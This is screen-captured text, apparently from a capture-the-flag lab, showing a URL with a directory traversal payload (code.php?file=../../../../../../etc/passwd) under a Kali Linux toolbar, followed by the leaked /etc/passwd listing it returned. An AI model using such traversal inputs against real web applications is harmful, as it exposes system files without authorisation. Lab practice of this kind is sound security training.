 mercy/nomercy/windows/code.php?file=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 <? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 <? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false